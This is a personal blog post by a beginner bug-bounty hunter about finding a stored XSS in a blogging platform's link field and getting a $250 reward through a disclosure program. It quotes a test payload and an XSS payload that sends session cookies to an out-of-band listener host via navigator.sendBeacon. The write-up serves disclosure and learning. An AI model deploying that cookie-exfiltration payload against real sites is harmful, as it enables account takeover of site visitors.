The $250 Discovery: My First Stored XSS and Why I Didn't Give Up
Very early on, I was ready to walk away from bug hunting. Staring at leaderboards on HackerOne, it felt like there were no "low-hanging fruits" left for a beginner. The "AI invasion" made me think machines and veterans had already found everything. But I decided to change my approach and buckle up for one serious, focused hunt. Within a week, the doubt disappeared. I found a Stored XSS on a live platform and earned a $250 bounty. This is how I moved past frustration to real-world success.
The Spark and the Struggle
My interest began with a senior at school who spoke about the incredible careers in cybersecurity. I joined a local course, but I quickly realized a vital truth: a course alone cannot "make" you a hacker. It is dedication, consistency, and a "hacker mindset" that truly matter.
However, the course provided me with a Community, a healthy sense of competition, and a roadmap through the OWASP Top 10. Most importantly, it gave me a deadline: the final exam required finding a Medium to Critical vulnerability in a real-world target. My mind has been trained since childhood to study hard for school exams, and the announcement of a final exam created the urgency I needed. Suddenly, it was time to go live.
From Target Selection to Discovery
To avoid the massive crowds on popular platforms, I searched for an independent Vulnerability Disclosure Program (VDP). I found a major blogging platform with eight subdomains — one for each language — all sharing the same architecture.

I began manual testing. The developers had secured the comment sections, post body, and file uploads; everything was properly sanitized or encoded. I was almost ready to move on when I noticed the "Hyperlink" icon in the toolbar. While the body was safe, I wondered about the attributes of the link. I entered a classic payload into the URL field: <img src=o onerror=print()>

I hit preview, and a print dialog popped up immediately. My payload had reflected perfectly. Alhamdulillah, the "Aha!" moment had arrived.
From "Eureka!" to Impact
My heart sank when I saw the update on the VDP page: "The program is temporarily paused." I reported it anyway, drafting a professional assessment of the risk. I explained that a single malicious post could lead to widespread account takeovers.

To prove the impact, I moved beyond a simple print() and used Out-of-Band (OAST) exfiltration with Burp Collaborator:
<img src=0 onerror=navigator.sendBeacon('http://listening-id.oastify-or-webhook.com/log', document.cookie)>Using navigator.sendBeacon allowed me to stealthily exfiltrate session cookies via a POST request, proving an attacker could hijack any reader's account just by having them view a post.
The Validation — A Dream Confirmed

After an anxious wait, the reply came: "Valid submission." A real-world security team had validated my work. Despite the "pause," they acknowledged the high impact.

Two weeks later, after I verified that the patch was solid, they delivered the final news: A reward of $250. This was completely unexpected and honestly, I was beyond happy. It wasn't just about the money; it was the ultimate validation that my hours of self-study and testing had finally paid off. Alhamdulillah for this milestone.
The Real Reward — A Researcher's Mindset
I initially took on this serious hunt just to pass my exam and get the certificate. I knew a local vendor cert wouldn't magically land me a job, but it was a goal I set to make myself happy. However, this journey changed my entire perspective.
I realized that bugs are still out there waiting to be found; it is simply a matter of looking in the right places that match your current skill level. This achievement is worth more than any certificate because I finally have proof of real-world impact.
To anyone else starting out: don't stop. There is no substitute for persistence and faith. All gratitude belongs to Allah, the Most Merciful, for this success.
